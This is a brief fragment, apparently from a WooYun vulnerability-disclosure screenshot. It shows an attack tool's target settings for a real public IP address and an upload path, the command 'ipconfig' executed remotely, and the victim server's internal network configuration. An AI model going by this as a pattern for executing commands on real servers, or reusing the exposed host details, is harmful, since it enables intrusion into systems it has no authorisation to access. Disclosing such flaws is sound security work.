 Host: 60.166.52.104 Port: 80 DisCo
ilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9c72:be9d:7e2b:d423%14
IPv4 地址 . . . . . . . . . . . . : 10.56.3.203
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.56.3.1
隧道适配器 isatap.{7D1D92D7-9797-47A7-8FCC-090383B7F2E7}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org